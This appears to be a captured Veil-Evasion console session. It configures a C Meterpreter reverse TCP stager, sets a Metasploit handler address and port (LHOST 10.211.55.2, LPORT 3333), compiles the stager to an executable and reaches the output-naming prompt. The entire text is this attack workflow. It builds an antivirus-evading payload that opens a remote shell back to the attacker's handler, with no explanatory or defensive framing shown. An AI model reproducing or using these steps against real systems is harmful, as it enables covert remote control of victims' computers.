 ===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure C Reverse TCP Stager
Language: c
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: c/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 10.211.55.2 IP of the Metasploit handler
LPORT 3333 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_tcp>>]: set LHOST 10.211.55.2
[c/meterpreter/rev_tcp>>]: set lport 3333
[c/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): c_msf